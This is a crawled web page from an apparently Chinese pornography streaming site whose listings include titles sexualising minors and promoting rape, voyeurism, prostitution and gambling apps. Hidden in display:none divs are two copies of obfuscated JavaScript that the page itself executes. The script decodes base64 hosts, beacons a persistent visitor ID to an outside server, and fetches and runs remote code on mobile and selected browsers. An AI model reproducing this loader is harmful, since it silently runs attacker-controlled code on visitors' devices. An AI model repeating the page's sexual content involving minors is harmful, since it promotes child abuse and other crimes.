

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hbjingsong.com/
body_size: 9676
content:
<!doctype html><html lang="zh"><head><title>91欧洲在线视精品在亚洲_国产午夜无码专区喷水_国产午夜无码专区喷水_国产精品亚洲综合久久_日本韩国偷拍视频对白不卡高清精品_完整观看高清秒播国内外精品资源_精品久久久久久久久无忧传媒</title><meta name="keywords" content="国产一区二区在线视频_成人国产精品一级毛片视频_久久精品国产久久男男_国产精品一区二区三区_精品欧美国产一区二区三区不卡_国产在线精品一区二区高清不卡_欧美午夜精品久久久久免费视" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.hbjingsong.com","wapurl":"www.hbjingsong.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">91欧洲在线视精品在亚洲_国产午夜无码专区喷水_国产午夜无码专区喷水_国产精品亚洲综合久久_日本韩国偷拍视频对白不卡高清精品_完整观看高清秒播国内外精品资源_精品久久久久久久久无忧传媒</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.5937572.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.hbjingsong.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/xqzj/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/xqzj/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/xqzj/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/xqzj/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/xqzj/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/xqzj/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/xqzj/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/xqzj/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/xqzj/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/xqzj/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/xqzj/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/xqzj/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/xqzj/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/xqzj/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/xqzj/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/xqzj/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/xqzj/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/xqzj/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/xqzj/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/xqzj/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/xqzj/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/xqzj/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/xqzj/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/xqzj/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/xqzj/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/xqzj/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/xqzj/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/xqzj/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/xqzj/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/xqzj/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/xqzj/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/xqzj/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/xqzj/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/xqzj/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/xqzj/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/xqzj/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function xWQuo(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function yDEBRC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xWQuo(t);};window[''+'A'+'G'+'D'+'L'+'g'+'x'+'w'+'P'+'F'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function WqJfj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=yDEBRC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=WqJfj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=WqJfj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0ccHMlM0ElMkYlMkZhLmF3ccndmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmmdidGVyLmmxpdmmUlM0E5NTM1','173121',window,document,['c','m']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>AGDLgxwPF();</script><div style="display: none !important;">function jymbGLaA(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function gyXcthJ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jymbGLaA(t);};window[''+'K'+'f'+'F'+'N'+'w'+'b'+'V'+'c'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function NKlw(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=gyXcthJ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=NKlw(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=NKlw(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['l','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>KfFNwbVc();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=16737v1fezp"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/xih/259719.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/fb6ca952b2f9f484eca7080ef5fd66a3.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">唾液分泌超甜萝莉真想射她一嘴精液</p></div></a></div><div class="vod-list"><a href="/xih/259711.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/aebe35c03181900c8019c5fb1a9f8bd4.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</p></div></a></div><div class="vod-list"><a href="/xih/259710.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/80dbbf78b5b2a6d4fee28e17e0c4c241.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好</p></div></a></div><div class="vod-list"><a href="/xih/259707.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/17faa9b362fcec5ece42bf60ec500a20.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">外围女神青春学生妹JK制服很动人居然被老哥操的有点心动了</p></div></a></div><div class="vod-list"><a href="/xih/259694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/40d0994759dd91997ec11959ce4e16b5.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">外表清纯唯美眼镜学生妹小仙女翘起小屁屁乖乖挨操授精</p></div></a></div><div class="vod-list"><a href="/xih/259685.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e81faf3ee210b9487f5da54c249bcb5e.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">外围女神极品御姐纯天然大奶还是个抖音小网红</p></div></a></div><div class="vod-list"><a href="/xih/259676.html" 